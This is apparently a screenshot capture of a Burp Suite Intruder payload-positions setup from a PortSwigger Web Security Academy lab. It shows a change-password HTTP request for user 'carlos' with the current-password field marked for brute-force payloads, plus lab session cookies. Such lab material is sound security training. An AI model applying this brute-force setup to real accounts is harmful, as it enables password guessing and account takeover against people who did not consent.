 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0adb003403b8cc6382e215190070009b.web-security-academy.net Update Host header to match target
1 POST /my-account/change-password HTTP/2
2 Host: 0adb003403b8cc6382e215190070009b.web-security-academy.net
3 Cookie: session=oz57DfUyf1loQrpKuE7tA1CRUpZ0q9RD; session=4hWvur9DfUgwne1Az3bYmfeybUJkPylu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 85
10 Origin: https://0adb003403b8cc6382e215190070009b.web-security-academy.net
11 Referer: https://0adb003403b8cc6382e215190070009b.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§password2§&new-password-1=peter&new-password-2=peter2